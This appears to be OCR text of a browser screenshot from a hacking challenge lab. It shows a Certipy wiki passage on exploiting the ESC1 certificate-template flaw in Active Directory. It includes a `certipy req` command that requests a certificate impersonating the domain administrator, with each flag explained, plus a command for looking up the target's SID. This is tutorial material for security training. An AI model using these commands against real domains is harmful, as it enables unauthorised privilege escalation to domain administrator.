 1
2
3
4
2
hacksmarter.org
10.200.15.182
13:03
Preview - Challenge Lab:
BloodHound
GitHub - ShutdownRepo/
Exploit ESC8 (ADCS) | Net
06 - Privilege Escalation
https://github.com/ly4k/Certipy/wiki/06---Privilege-Escalation#esc1-enrollee-supplied-subject-for-client-authentication
140%
17
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
3. Exploitation with Certipy
Exploiting an ESC1 vulnerability typically involves two main steps:
i. Requesting a certificate using the vulnerable template, injecting the identity of a privileged target.
ii. Using the obtained certificate to authenticate as the target.
Step 1: Request the certificate for the target user. The attacker ( attacker@corp.local ) uses certipy req to
request a certificate. They specify the vulnerable template ( VulnTemplate ) and provide the UPN and SID of the
desired target account (e.g., administrator@corp.local ).
💡 Tip: To find the SID and other attributes of a target user like 'administrator', you can use the command:
certipy account -u 'USERNAME' -p 'PASSWORD' -dc-ip 'DC_IP' -user 'administrator' read
The command to request the certificate:
certipy req \
-u 'attacker@corp.local' -p 'Passw0rd!' \
-dc-ip '10.0.0.100' -target 'CA.CORP.LOCAL' \
-ca 'CORP-CA' -template 'VulnTemplate' \
-upn 'administrator@corp.local' -sid 'S-1-5-21-...-500'
-u 'attacker@corp.local' -p 'Passw0rd!' : Credentials of the user performing the request.
-dc-ip '10.0.0.100' : IP address of a Domain Controller for DNS lookups if needed.
-target 'CA.CORP.LOCAL' -ca 'CORP-CA' : Specifies the target CA name and its DNS/hostname.
-template 'VulnTemplate' : The ESC1 vulnerable template.
-upn 'administrator@corp.local' : The UPN of the target user to be embedded in the certificate's SAN.
-sid 'S-1-5-21-...-500' : The SID of the target user (Administrator) to be embedded in the certificate's SID